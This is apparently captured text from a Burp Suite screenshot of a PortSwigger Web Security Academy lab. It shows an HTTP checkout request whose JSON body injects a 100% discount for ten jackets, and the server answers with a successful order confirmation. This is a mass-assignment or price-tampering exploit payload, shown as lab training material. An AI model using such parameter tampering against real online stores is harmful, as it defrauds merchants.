 Request
Pretty Raw Hex \n
1 POST /api/checkout HTTP/2
2 Host: 0a9e00ae044e470983581ff3007700a0.web-security-academy.net
3 Cookie: session=5brF42IInTmJHmAJ8ZShJp5GRRwCxwId
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Length: 156
15
16 {
"chosen_discount":{
"percentage":100
},
"chosen_products":[
{
"product_id":"1",
"name":"Lightweight \"l33t\" Leather Jacket",
"quantity":10,
"item_price":133700
}
]
}
Response
Pretty Raw Hex Render
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6